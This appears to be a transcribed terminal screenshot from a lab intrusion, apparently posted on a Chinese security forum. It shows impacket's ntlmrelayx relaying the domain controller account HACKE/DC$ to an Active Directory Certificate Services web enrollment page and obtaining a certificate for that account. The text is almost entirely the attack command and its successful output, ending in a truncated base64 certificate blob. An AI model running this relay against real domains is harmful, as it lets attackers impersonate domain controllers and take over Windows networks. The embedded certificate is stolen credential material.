 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/impacket-ntlmrelayx-adcs-attack/examples# python3 ntlmrelayx.py -t http
://192.168.174.160/certsrv/certfnsh.asp -smb2support --adcs
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] SMBD-Thread-4: Connection from HACKE/DC$@192.168.174.2 controlled, attacking target http://192.168.174.160
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.174.160 as HACKE/DC$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user DC$:
MIIQ7QIBAzCCELcGCSqGSIb3DQEHAaCCEKgEghCkMIIQoDCCBtcGCSqGSIb3DQEHBqCCBsgwggbEAgEAMIIGvQYJKoZIhvcNAQcBMBwGCiqGSIb3D
QEMAQMwDgQI2wMGi2Zn/e4CAggAgIIGkMM/wNM6fzOHFLkh6tMVwB81rAZBC3X2ttmZYEPVYDAfpijKDiNtlVvoYfIEfzEBHiVHDKJUdbeNuPOLB5
E01kQvWKeG++WCBZtveYluAnCNCVF3ihR+YDpBXmUAuyHS+A9qrQWpkCB+94pI3saNv5zam91uHvChaNqNoj0jsFFFrzUFNmc2Zvp1IC4SRy/75ki
先知社区